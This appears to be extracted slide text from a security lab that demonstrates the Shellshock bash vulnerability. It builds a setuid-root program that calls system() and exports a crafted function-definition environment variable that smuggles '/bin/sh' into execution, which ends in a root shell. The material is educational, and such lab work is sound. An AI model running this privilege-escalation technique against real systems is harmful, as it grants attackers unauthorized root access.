 Setup: $ sudo ln -sf /bin/bash_shellshock /bin/sh
void main()
{
    setuid(geteuid());
    system("/bin/ls -l");
}
$ gcc vul.c -o vul
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
Exe
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
$ export foo='() { echo "hello"; }; /bin/sh' ← Attack!
$ ./vul
sh-4.2#    ← Got the root shell!